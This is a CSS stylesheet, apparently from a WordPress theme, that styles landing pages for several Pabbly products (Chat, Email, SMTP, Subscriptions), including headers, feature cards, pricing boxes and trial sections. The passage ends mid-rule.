input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button ,input[type="submit"],input[type="button"]{
    overflow: visible;
    background-color: #233f90;
    -webkit-appearance: button;
    cursor: pointer;
    border: 0;
    color: white;
    padding: 3px 12px;
    max-width: 100%;
}

button,
select {
    text-transform: none;
}


button[disabled],
html input[disabled] {
    cursor: default;
}


input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 5px;
    border: 1px solid #a09999;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

.site_title_descrip{
    margin-top: -20px;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}



ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

figure {
    margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/




input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px;
}

select {
    border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: royalblue;
}
a:hover,
a:focus,
a:active {
    color: midnightblue;
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    clear: both;
    display: block !important;
    float: left;
    width: 100%;
}

.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation li {
    position: relative;
}

.main-navigation a {
    display: block;
    text-decoration: none;
}



.main-navigation ul ul ul {
    left: -999em;
    top: 0 !important;
}

.main-navigation ul ul a {
    width: 110px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33333%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11111%;
}

.gallery-caption {
    display: block;
}

/******************************************************************************************************************/



header{
    /*background-color: #2c4eaf;*/
    width: 100%;
    z-index: 99999;
}
.mean-container .mean-nav ul li a.mean-expand{
    height: 38px !important;
}
.fixed{
    position: fixed !important;
    background-color: white !important;
    box-shadow: 0 3px 5px 0 rgba(0,0,0,.1);
    animation-name: fadeInDown;
}
.fixed .head_logo {
    padding: 8px 0;
    margin: 6px 0;
}
.head_logo_1{
    display: none;
}
.head_logo img {
    max-width: 140px;
    max-height: 35px;
}
.logo_img{
    display: none;
}
.head_logo{
    padding: 24px 0;
}
.page_head{
    background-image: url(assets/images/head_bg.jpg);
    background-size: cover;
    background-position: center;
    
}
.page_heading_con {
    margin: 100px 0;
    text-align: center;
    animation-name: pulse;
    animation-delay: .5s;
}
.page_heading_con h1 {
    font-size: 40px;
    color: white;
    margin-top: 0;
    margin-bottom: 22px;
}
.page_heading_con h4 {
    font-size: 24px;
    font-weight: 300;
    color: white;
}
.feature_con{
    background-color: #edf1f8; 
    padding:25px 0 72px 0;
    border-bottom: 2px solid #e9e9e9;
}

.features .feat {
    background-color: white;
    padding: 15px 25px 22px 25px;
    box-shadow: rgb(225, 229, 235) 0px 0px 8px 3px;
    margin: 50px 5px 15px 5px;
    transition: all 0.5s ease;
    border-radius: 3px;
    animation-name: fadeInDown;
}
.features .feat:hover {
    transform: translate(0,-4px);
    box-shadow: 8px 8px 8px rgba(0,0,0,.19), 0 2px 10px rgba(0,0,0,.12);
}
.feat img {
    float: left;
    margin-right: 9px;

}

.feat i {
    float: left;
    margin-right: 9px;
    margin-top: -11px;
    color:rgb(218, 73, 88);
}
.col-red{
    color:#da4958;
}
.col-blue{
    color:#6772e5;
}
.feat_head {
    margin-bottom: 25px;
    display: initial;
}
.feat_head i{
    font-size: 40px;
    float: left;
    margin-right: 15px;
}
.feat p {
    line-height: 25px;
    margin-top: 20px;
    color: #000;
    font-size: 17px;
}
.feat_head h4 , .feat_btn{
    font-weight: 700;
}
.feat_btn {
    padding: 7px 13px !important;
    border-radius: 5px;
    font-size: 15px;
    color: rgb(255, 255, 255);
    margin-bottom: 5px;
    border: 1px;
}
.feat_head h4 {
    font-size: 23px;
    color: black;
}
.btm_feat_con{
    background-image: url(../images/ads_bar.png);
    background-repeat: repeat-x;
    padding: 62px;
}
.btn_feat_1:hover {
    background-color: #189554 !important;
}
.btn_feat_1 {
    background-color: rgb(31, 172, 98) !important;
    border-color: rgb(31, 172, 98);
}
.btn_feat_2 {
    background-color: rgb(103, 114, 229) !important;
    border-color: rgb(75, 86, 201);
}
.btn_feat_2:hover {
    background-color: #3947d9 !important;
}
.btn_feat_3{
    background-color: rgb(4, 169, 214) !important;
    border-color: rgb(0, 141, 186);
}
.btn_feat_3:hover {
    background-color: #3071a9 !important;
}
.btn_feat_4{
    background-color: rgb(218, 73, 88) !important;
    border-color: rgb(190, 45, 60);
}
.btn_feat_4:hover {
    background-color: #c62838 !important;
}
.btn_feat_5{
    background-color: rgb(9, 110, 177) !important;
    border-color: rgb(0, 82, 149);
}
.btn_feat_5:hover {
    background-color: #074a77 !important;
}
.btn_feat_6{
    background-color: rgb(223, 126, 47) !important;
    border-color: rgb(195, 98, 19);
}
.btn_feat_6:hover {
    background-color: #c5671a !important;
}
.home_blog {
    margin-top: 45px;
    text-align: center;
    margin-bottom: 65px;
    background-color: #fff;
}
.blg_head h2 {
    font-size: 35px;
}
.blg_head h4 {
    line-height: 30px;
    color: black;
    font-size: 18px;
}
.sli_img {
    text-align: center;
    position: relative;
}
.hp_blg_slider .sli {
    box-shadow: rgb(225, 229, 235) 0px 0px 8px 3px;
    padding: 15px;
    padding-top: 90px;
    position: relative;
    margin-right: 25px;
}
.hp_blg_slider img {
    position: absolute;
    top: -165px;
    margin: auto;
    left: 0;
    right: 0;
    bottom: 0;
    width: 95px !important;
    height: 87px;
    padding: 5px;
    background-color: white;
    border: 1px solid #e8dcdc;
}
.blg_head {
    margin-bottom: 85px;
}
.pabbly_support_section .sli p {
    line-height: 23px;
    font-size: 16px;
}
.sli p{
    line-height: 25px;
    color: #000;
    font-size: 16px;
}
.sli .author a{
    text-decoration:none;
}
.sli .author {
    margin: 30px 0 25px 0;
    color: #000;
    font-size: 16px;
}
.pabbly_support_section .flex-control-paging li a{
    background-color:transparent !important;

}
.hp_blg_slider {
    margin-top: 140px;
}
.flex-direction-nav a{
    border-radius: 50%;
    box-shadow: 0 5px 10px 0 rgba(0,0,0,.22);
}
.flex-direction-nav a :hover{
    box-shadow: 0 5px 10px 0 rgba(0,0,0,.25) !important;
}
.flex-direction-nav .flex-prev {
    background-image: url(assets/images/Aerrow-left.png);
    background-repeat: space;
    background-position: center;
    left: 0;
}
.flex-direction-nav .flex-next {
    background-image: url(assets/images/Aerrow-right.png);
    background-repeat: space;
    background-position: center;
    right: 0;
}
.flex-control-nav {
    bottom: -65px !important;
}
.flexslider:hover .flex-direction-nav .flex-prev {
    opacity: 1 !important;
    left: 120px !important;    
}
.flexslider:hover .flex-direction-nav .flex-next {
    opacity: 1 !important;
    right: 145px !important;    
}
.flex-control-paging li a.flex-active {
    background: rgba(24, 91, 241, 0.9) !important;
}
.flex-control-paging li a {
    width: 13px !important;
    height: 13px !important;
    border-radius: 50% !important;
}
.flexslider .slides > li {
    text-align: -webkit-center !important;
    text-align: center;
}
.flex-direction-nav a,.flex-direction-nav a:before{
    color:transparent !important;
}
.flex-direction-nav .flex-prev:before{
    font-size: 25px;
    margin:4px 4px 0 0;
}
.flex-direction-nav .flex-next:before{
    font-size: 25px;
    margin: 3px 8px 0 0;
}
.bottom_feature{
    background-color: #edf1f8;
}
.botm_fea_img img {
    width: 120px;
    height: auto;
    padding: 25px 0;
}
.botm_fea_img {
    display: inline-block;
    margin: 0 15px;
}
.bottom_ads {
    background: linear-gradient(to right, #1a43b5 , #26b3d0);
}
.btm_ads_con{
    text-align: center;
    padding: 70px 0; 
}
.btm_ads_con h2{
    padding-bottom: 20px ;
    color:white;
    font-size: 35px;
}
.btm_feat_con {
    text-align: center;
}
.ads_btn{
    font-size: 25px;
    color:white;
    border-radius: 5px;
    border:1px;
    padding: 11px 35px;
}
.ads_btn_1{
    background-color: rgb(31, 172, 98);
    border-color: rgb(3, 144, 70);
    margin-right: 22px;
}
.ads_btn_1:hover {
    background-color: #189554;
}
.ads_btn_2{
    background-color: rgb(218, 73, 88);
    border-color: rgb(190, 45, 60);
}
.ads_btn_2:hover {
    background-color: #c62838;
}
.my_cen{
    text-align: center;
}
.foot_1 ,.foot_head{
    margin-bottom: 20px;
}
footer{
    background-color: #333333;
    padding-top: 40px;
}
.foot_1_img{
    margin-bottom: 15px;
}
.foot_1 p,.foot_head li a,.copy_right span a{
    color: rgb(151, 151, 151);
    line-height: 24px;
    font-size: 16px;
}
.foot_1 p,.foot_head li a,.copy_right{
    margin-bottom: 10px;
}
.foot_head span {
    color:white;
    margin-bottom: 20px;
    font-weight: 600;
    font-size: 17px;
}
.foot_head .listing{
    margin-top: 20px;
}
.footer_con {
    margin: 0 -75px;
}
.foot_head li{
    list-style:none;
}
.foot_head li a,.copy_right span a{
    text-decoration: none;
}
.foot_head li a:hover ,.copy_right span a:hover {
    color: white;
}
.copy_right{
    margin-top: 20px;
}


/*//////////////////////////////////////////////// pabbly chat ////////////////////////////////////////////////*/

.pages_header{
    position: relative;
}
.pchat_header{
    background-color: #1a7143;
}
.my_hr{
    position: absolute;
    width: 100%;
    height: 2px;
    top: 35%;
}
.nav_menu ul li a {
    color: white;
    font-weight: 300;
    font-size: 16px;
    padding: 0 0 10px 15px;
    z-index: -9999;
    text-decoration: none;
}
.menu li:last-child a{
    padding-left: 0; 
}
.menu li:last-child {
    font-size: 15px;
    padding: 6px 20px;
    background-color: rgb(55, 179, 93);
    border-color: rgb(27, 151, 65);
    border-radius: 5px;
    border: 1px;
    color: white;
}
.menu li:last-child a{
    padding:0;
}
.nav-menu_con ul.menu li.yes_child ul li:last-child a {
    padding-left: 15px;
}

.nav-menu_con ul.menu li:last-child {
    margin-left: 20px;
}
.nav_menu ul{
    float: right;
}
.fixed nav.nav-menu_con ul li a {
    color: black !important;
}
.fixed nav.nav-menu_con ul li:last-child a {
    color: white !important;
}
.pages_header .nav-menu_con ul li {
    margin-left: 0.4em;
}
.psmall_nav_menu ul li a {
    font-size: 16px;
    font-weight: 300;
    text-decoration: none;
}
nav.nav-menu_con ul.sub-menu {
    margin-top: 20px;
}
.my_hr_chat{
    background-color: #307e55;
}
.head_content-1 a img {
    margin-top: -8px;
}
.p_pages_head_content_1 {
    padding-top: 7px;
    margin: 0 -75px;
}
.pages_header .nav_menu {
    padding: 25px 0;
}
.pages_header .head_logo {
    padding: 22px 0 15px 0;
}
.psmall_nav_menu ul#primary-menu li:last-child > a{
    margin-left: -0.7em;
}
.psmall_nav_menu ul#primary-menu li.yes_child:last-child > ul.sub-menu li a{
    margin-left: 0 !important;
}
.psmall_nav_menu ul#primary-menu li ul li:last-child > a {
    color: black !important;
    margin-left: 0 !important;
}
.pchat_nav_menu ul li a,
.pchat_nav_menu ul#primary-menu li:last-child > a,
.pchat_nav_menu .yes_child:after {
    color: #24965a !important;
}
.psmall_nav_menu .yes_child .sub-menu{
    margin-top: 5px;
}
.psmall_nav_menu li.yes_child a{
    padding-bottom: 0;
}
.psmall_nav_menu li.yes_child{
    padding-bottom: 0;
}
.psmall_nav_menu ul {
    float: right;
    margin-right: 10px;
}
.pchat_page_head{
    background-image: url(assets/images/pchat_head_bg.png);
    background-size: cover;
}
.pabbly_feature_con .feature_head {
    text-align: center;
    margin: 90px 0 30px 0;
}
.pages_header .head_content {
    margin: -15px -75px;
}
.get_start {
    clear: both;
    padding: 0 15px;
    width: 80%;
    margin: 0 auto;
}
.head_btn {
    background-color: #2ac875 !important;
    margin-top: 20px;
    border-radius: 5px;
    padding: 11px 27px !important;
    color: white;
    font-weight: 300;
    display: inline-block;
    font-size: 19px !important;
    box-shadow: 8px 8px 8px rgba(0,0,0,.19), 0 2px 10px rgba(0,0,0,.12);
}
.pages_page_head .head_btn:hover {
    animation-name: pulse;
    color: white;
}
.pages_page_head .head_input {
    padding: 14px 30px;
    /* text-align: center; */
    font-size:15px;
    background-color: white;
    box-shadow: 0 2px 0 0 rgba(0,0,0,0.07) inset;
    border: 1px;
    margin: 35px 20px;
}
.pabbly_features {
    display: flex;
    flex-wrap: wrap;
    clear: both;
}
.pchat_feature_con{
    background-color: #ecfff4;   
}
.pabbly_feature_con{
    padding-bottom: 60px;
}
.feature_head h1{
    margin-bottom: 20px;
    font-size: 35px;
}
.pchat_feature_con .feat_head i{
    color:#25c16f;
}
.feature_head {
    text-align: center;
    margin: 100px 0 70px 0;
}
.pabbly_features .feat:hover {
    transform: translate(0,-4px);
    box-shadow: 8px 8px 8px rgba(0,0,0,.19), 0 2px 10px rgba(0,0,0,.12);
}
.pabbly_features .feat {
    background-color: white;
    padding:25px;
    box-shadow: rgb(225, 229, 235) 0px 0px 8px 3px;
    margin: 50px 5px 0 5px;
    transition: all 0.5s ease;
    animation-name: fadeInDown;
}
.pchat_feature_con .feat:hover {
    box-shadow: 8px 8px 8px rgba(31, 172, 98,.19), 0 2px 10px rgba(31, 172, 98,.12);
}
.pchat_feature_con .feat,.chat_support_section .sli{
    box-shadow: rgba(31, 172, 98, 0.15) 0px 0px 10px 3px;
}
.chat_support_section .flex-control-paging li a.flex-active{
    background-color: rgba(22, 127, 72, 0.15) !important;
}

.pabbly_feat_btn{
    padding: 7px 13px !important;
    border-radius: 5px;
    font-size: 15px;
    font-weight: bold;
    color: rgb(255, 255, 255);
    border: 1px;
}
.pchat_feat_btn {
    background-color: rgb(31, 172, 98) !important;
    border-color: rgb(31, 172, 98) !important;
}
.pchat_feat_btn:hover {
    background-color: rgb(25, 130, 75) !important;
}
.pay_sec_head{
    margin-top: 80px;
    text-align: center;
    margin-bottom: 10px;
}
.pay_sec_head h1 ,.support_head h2 ,.trails_sec_con h1{
    font-size: 35px;
}
.pay_section .flexslider:hover .flex-direction-nav .flex-next {
    right: -50px !important;
}
.pay_section .flexslider:hover .flex-direction-nav .flex-prev {
    left: -50px !important;
}
.chat_pay_section .price_box{
    color: rgb(31, 172, 98);
}
.chat_pay_section .pay_box .price_con {
    background-color: rgb(31, 172, 98);
}
.chat_pay_section .pay_box .price_btn{
    color: #187343;
    box-shadow: 0 3px 0 #137944;
}
.chat_pay_section .pay_box .price_btn:hover{
    background-color: #137944 !important;
}
.pay_section .flex-direction-nav {
    display: none;
}

.price_box span.doller ,
.price_box span.rate.rate-content ,
.price_box span.month,
.price_box span.duration {
    font-weight: bold;
}

.price_box span.doller {
    font-size: 40px;
    vertical-align: top;
    margin-top: 17px;
    margin-right: 3px;
    display: inline-block;
}
.price_box span.rate.rate-content {
    font-size: 80px;
}
.price_box span.month {
    font-size: 20px;
}
.price_box span.duration {
    font-size: 25px;
}
.pay_box .price_box {
    background: #fff;
    padding: 30px 10px 25px 10px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    font-weight: 500;
    text-align: center;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.payment_con .pay_box {
    box-shadow: rgb(225, 229, 235) 0px 0px 8px 3px;
    margin: 39px 0;
    max-width: 350px;
}
.pay_box .price_con {
    padding: 40px 40px 50px 40px;
    text-align: center;
    /*background-color: #0175c6;*/
}
.pay_section .flex-control-nav {
    display: none;
}
.price_con  p{
    color:white;
    font-weight: 600;
    font-size: 20px;
}
input.price_btn{
    background: #fff;
    padding: 9px 25px 9px 25px ;
    margin-top: 15px ;
    font-size: 21px !important;
    border: 1px;
    box-shadow: 0 3px 0 #1f4f79;
    border-radius: 4px;
    color:#1f4f79 ;
}
input.price_btn:hover {
    background: #1f4f79 !important;
    text-decoration: none !important;
    color: #fff !important;
}
.flex-direction-nav a {
    background-color: white;
}
.chat_support_section{
    background-color: #ecfff4;
}
.pabbly_support_section{
    padding-bottom: 50px;
}
.pabbly_support_section .sli{
    background-color: white;
}
.pabbly_support_section .flexslider{
    background-color: transparent;
    border-color: transparent;
    clear: both;
}
.pabbly_support_section ul.flex-direction-nav {
    display: none;
}
.pabbly_support_section .flex-direction-nav a {
    top:70%
}
.pabbly_support_section .hp_blg_slider {
    margin-top: 0;
}
.support_head{
    text-align: center;
    margin: 90px 0 100px 0;
}
.support_head h2{
    margin-bottom: 15px;
}
.chat_trail_section {
    background: linear-gradient(to right, #298c57 , #26b3d0);
}
.trails_sec_con{
    text-align: center;
    padding: 65px;
}
.trails_sec_con h1{
    color:white;
    margin-top: 15px;
    margin-bottom: 35px;
}

.psmall_nav_menu ul#primary-menu li:last-child{
    margin-top: -5px;
    background-color: transparent;
    padding: 6px 0;
}

.trail_txtbox{
    padding: 9px 12px !important;
    background-color: white;
    border-radius: 3px;
    border: 1px;
    font-size :16px;
    margin-right: 12px;
    margin-bottom: 15px;
}
.trail_btn{
    padding: 6px 13px !important;
    border-radius: 4px;
    border: 1px;
    font-size: 20px !important;
    color: white;
    padding-bottom: 7px !important;
}
.chat_trail_btn{
    background-color: #37b35d !important;
}
.chat_trail_btn:hover{
    background-color: #34a557 !important;
}





/*//////////////////////////////////////////////// Pabbly Email ////////////////////////////////////////////////*/


.pemail_header{
    background-color: #b32b2b;
}
.pemail_nav_menu ul li a,.pemail_nav_menu .yes_child:after{
    color:#dd4444;
}
.my_hr_email{
    background-color: #ba3d3d;
}
.email_menu_btn{
    background-color: #f83e3e !important;
    border-color: #db3737 !important;
}
.pemail_page_head{
    background-image: url(assets/images/pemail_head_bg.png);
    background-size: cover;
}
.pemail_header .menu li:last-child {
    background-color: #f83e3e ;
    border-color: #db3737 !important;
}
.psmall_nav_menu .menu li:last-child {
    background-color: transparent !important;
}
.pemail_feature_con .feat_head i{
    color:#f05050;
}
.pemail_feat_btn {
    background-color: #f05050 !important;
    border-color: #d04040 !important;
}
.pemail_feature_con{
    background-color: #ffeee3;   
}
.pemail_feat_btn:hover {
    background-color: #b72b2b !important;
}
.pemail_feature_con .feat,.email_support_section .sli{
    box-shadow: rgba(232, 108, 108, 0.15) 0px 0px 10px 3px;
}
.email_support_section .flex-control-paging li a.flex-active {
    background-color: rgb(239, 167, 120) !important;
}

.pemail_feature_con .feat:hover {
    box-shadow: 8px 8px 8px rgba(232, 108, 108,.19), 0 2px 10px rgba(232, 108, 108,.12);
}
.email_pay_section .price_box {
    color: #f05050;
}
.email_pay_section .pay_box .price_con {
    background-color: #f05050;
}
.email_pay_section .pay_box .price_btn:hover {
    background-color: #b72b2b !important;
}
.email_pay_section .pay_box .price_btn {
    color: #b72b2b;
    box-shadow: 0 3px 0 #b72b2b;
}
.email_support_section{
    background-color: #ffeee3;
}
.email_trail_section {
    background: linear-gradient(to right, #ef3b3b , #ea9d65);
}
.email_trail_btn{
    background-color: #ef3b3b !important;
}
.email_trail_btn:hover{
    background-color: #c73838 !important;
}


/*//////////////////////////////////////////////// Pabbly SMTP ////////////////////////////////////////////////*/


.psmtp_header{
    background-color: #0c67a5;
}
.psmtp_nav_menu ul li a{
    color:#3c9de0;
}
.my_hr_smtp{
    background-color: #2375ad;
}
.smtp_menu_btn{
    background-color: #2446a7 !important;
    border-color: #1d398b !important;
}
.psmtp_page_head{
    background-image: url(../images/psmtp_head_bg.png);
    background-size: cover;
}
.psmtp_feature_con .feat:hover {
    box-shadow: 8px 8px 8px rgba(9, 110, 177,.19), 0 2px 10px rgba(9, 110, 177,.12);
}
.psmtp_feature_con .feat,.smtp_support_section .sli{
    box-shadow: rgba(9, 110, 177,.15) 0px 0px 10px 3px;
}
.psmtp_feature_con .feat_head i{
    color:#096eb1;
}
.psmtp_feat_btn {
    background-color: #096eb1;
    border-color: #095d94;
}
.psmtp_feat_btn:hover {
    background-color: #165a86;
}
.psmtp_feature_con{
    background-color: #f0faff;   
}
.smtp_pay_section .price_box {
    color: #096eb1;
}
.smtp_pay_section .pay_box .price_con {
    background-color: #096eb1;
}
.smtp_pay_section .pay_box .price_btn:hover {
    background-color: #165a86 !important;
}
.smtp_pay_section .pay_box .price_btn {
    color: #165a86;
    box-shadow: 0 3px 0 #165a86;
}
.smtp_support_section .flex-control-paging li a.flex-active {
    background-color: #2498e4 !important;
}
.smtp_support_section{
    background-color: #f0faff;
}
.smtp_trail_section {
    background: linear-gradient(to right, #135e91 , #239bcb);
}
.smtp_trail_btn{
    background-color: #2650c8;
}
.smtp_trail_btn:hover{
    background-color: #1a3c9c;
}



/*//////////////////////////////////////////////// Pabbly Subscriptions ////////////////////////////////////////////////*/


.psubs_header{
    background-color: #424cb0;
}
.psubs_nav_menu ul li a,.psubs_nav_menu .yes_child:after{
    color:#7780da;
}
ul#pabbly-subsciptions_menu li:last-child {
    background-color: #626dda;
}
.my_hr_subs{
    background-color: #525bb7;
}
.subs_menu_btn{
    background-color: #626dda !important;
    border-color: #3f48a9 !important;
}
.psubs_page_head{
    background-image: url(assets/images/psubs_head_bg.png);
    background-size: cover;
}
.psubs_feature_con .feat_head i{
    color:#6772e5;
}
.psubs_feat_btn {
    background-color: #6772e5 !important;
    border-color: #3842ad !important;
}
.psubs_feat_btn:hover{
    background-color: #404cca !important;
}
.psubs_feature_con{
    background-color: #ece6ff;   
}
.psubs_feature_con .feat, .subs_support_section .sli {
    box-shadow: rgba(103, 114, 229, .15) 0px 0px 10px 3px;
}
.psubs_feature_con .feat:hover {
    box-shadow: 8px 8px 8px rgba(103, 114, 229,.19), 0 2px 10px rgba(103, 114, 229,.12);
}
.subs_pay_section .price_box {
    color: #6772e5;
}
.subs_pay_section .pay_box .price_con {
    background-color: #6772e5;
}
.subs_pay_section .pay_box .price_btn:hover {
    background-color: #404cca !important;
}
.subs_pay_section .pay_box .price_btn {
    color: #404cca;
    box-shadow: 0 3px 0 #404cca;
}
.subs_support_section{
    background-color: #ece6ff;
}
.subs_support_section .flex-control-paging li a.flex-active{
    background-color: #bfb8d2 !important;
}
.subs_trail_section {
    background: linear-gradient(to right, #424aa2 , #9880d6);
}
.subs_trail_btn{
    background-color: #6772e5 !important;
}
.subs_trail_btn:hover{
